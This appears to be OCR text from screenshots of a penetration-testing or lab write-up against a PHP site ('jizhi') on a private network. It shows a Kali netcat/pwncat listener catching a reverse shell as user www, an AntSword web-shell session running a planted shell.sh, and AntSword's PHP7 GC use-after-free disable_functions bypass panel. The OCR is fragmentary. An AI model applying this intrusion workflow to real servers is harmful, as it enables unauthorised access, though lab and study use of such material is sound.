 whoami
0
0
0
0
┌──(randark㉿kali)-[~]
└─$ nc -lvnp 3000
listening on [any] 3000 ...
connect to [192.168.200.129] from (UNKNOWN) [192.168.200.12] 560
whoami
0123
0^C
┌──(randark㉿kali)-[~]
└─$ pwncat-cs -lp 3000
/opt/pwncat/lib/python3.11/site-packages/paramiko/transport.py:1
'class': algorithms.Blowfish,
[22:42:59] Welcome to pwncat 🐈!
[22:44:19] received connection from 192.168.200.12:56034
[22:44:19] 0.0.0.0:3000: normalizing shell path
192.168.200.12:56034: registered new host w/ db
(local) pwncat$ back
(remote) www@localhost.localdomain:/www/wwwroot/jizhi$ whoami
www
(remote) www@localhost.localdomain:/www/wwwroot/jizhi$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.200.12 >_ 192.168.200.12
Home
Public
README.md
admin.php
backup
cache
favicon.ico
index.html
index.php
install
readme.txt
robots.txt
shell.sh
sitemap.xml
static
web.config
(www:/www/wwwroot/jizhi) $ ls -lh
total 72K
-rwxr-xr-x. 1 www www  479 Feb 11  2020 404.html
drwxr-xr-x. 7 www www   63 Jul 23  2020 A
drwxr-xr-x. 2 www www   86 Jul 23  2020 Conf
drwxr-xr-x. 6 www www   69 Jul 23  2020 FrPHP
drwxr-xr-x. 6 www www   58 Jul 23  2020 Home
drwxr-xr-x. 5 www www   43 Dec 20  2021 Public
-rwxr-xr-x. 1 www www 2.6K Feb 11  2020 README.md
-rwxr-xr-x. 1 www www 1.3K Mar 25  2020 admin.php
drwxr-xr-x. 2 www www    6 Dec 20  2021 backup
drwxr-xr-x. 5 www www 4.0K Nov  1 22:33 cache
-rwxr-xr-x. 1 www www 4.2K Feb 11  2020 favicon.ico
-rwxr-xr-x. 1 www www  917 Dec 20  2021 index.html
-rwxr-xr-x. 1 www www 1.3K Mar 25  2020 index.php
drwxr-xr-x. 3 www www   84 Dec 20  2021 install
-rwxr-xr-x. 1 www www  22K Jul 30  2020 readme.txt
-rwxr-xr-x. 1 www www  157 Jun 25  2020 robots.txt
-rw-r--r--  1 www www   65 Nov  1 22:43 shell.sh
-rw-r--r--. 1 www www  495 Nov  1 20:56 sitemap.xml
drwxr-xr-x. 4 www www   35 Jul 23  2020 static
-rwxr-xr-x. 1 www www  816 Feb 11  2020 web.config
(www:/www/wwwroot/jizhi) $ chmod +x shell.sh
(www:/www/wwwroot/jizhi) $ ./shell.sh
(www:/www/wwwroot/jizhi) $
绕过 disable_functions-192.168.200.12
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
AntSword-Labs/bypass_disable_functions/7
php7-gc-bypass
Bug #72530 Use after free in GC with Certain Destructors
Shell状态
PHP版本
PHP位数
操作系统
当前目录
Shell目录
open_basedir
/
/www/www
函数支持
dl x
putenv x
error_report